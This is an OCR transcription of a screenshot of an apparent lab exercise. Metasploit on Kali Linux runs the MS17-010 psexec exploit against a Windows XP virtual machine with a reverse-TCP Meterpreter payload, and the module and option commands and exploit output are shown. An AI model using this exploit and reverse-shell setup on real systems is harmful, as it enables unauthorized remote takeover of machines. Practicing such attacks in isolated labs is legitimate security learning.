 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home BookUbuntu kali-linux-2023.4-vmware-a... Windows XP Professional
1 2 3 4 23:24
kali@kali: ~
File Actions Edit View Help
################################################################################
https://metasploit.com
=[ metasploit v6.3.43-dev ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > use PAYLOAD windows/meterpreter/reverse_tcp
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/multi/vpn/tincd_bof 2013-04-22 average No Tincd Post-Authentication Remote TCP Stack Buffer Overflow
1 exploit/windows/fileformat/vlc_smb_uri 2009-06-24 great No VideoLAN Client (VLC) Win32 smb:// URI Buffer Overflow
2 payload/windows/meterpreter/reverse_tcp_allports normal No Windows Meterpreter (Reflective Injection), Reverse All-Port TCP Stager
3 payload/windows/meterpreter/reverse_tcp normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager
4 payload/windows/meterpreter/reverse_tcp_dns normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager (DNS)
5 payload/windows/meterpreter/reverse_tcp_rc4_dns normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption DNS, Metasm)
6 payload/windows/meterpreter/reverse_tcp_rc4 normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
7 payload/windows/meterpreter/reverse_tcp_uuid normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager with UUID Support
KALI LINUX
Interact with a module by name or index. For example info 7, use 7 or use payload/windows/meterpreter/reverse_tcp_uuid
msf6 exploit(windows/smb/ms17_010_psexec) > set PAYLOAD payload/windows/meterpreter/reverse_tcp_allports
the quieter you become, the more you are able to hear"
PAYLOAD ⇒ windows/meterpreter/reverse_tcp_allports
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.2.129
RHOSTS ⇒ 192.168.2.129
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 192.168.2.128
LHOST ⇒ 192.168.2.128
msf6 exploit(windows/smb/ms17_010_psexec) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.2.128:1
msf6 exploit(windows/smb/ms17_010_psexec) > [*] 192.168.2.129:445 - Target OS: Windows 5.1
[*] 192.168.2.129:445 - Filling barrel with fish... done
[*] 192.168.2.129:445 - ←———————— | Entering Danger Zone | ————————→
[*] 192.168.2.129:445 - [*] Preparing dynamite...
[*] 192.168.2.129:445 - [*] Trying stick 1 (x86)...Boom!
To direct input to this VM, click inside or press Ctrl+G.
15°C
Clear
Search
10:24 Sanath
3/12/2024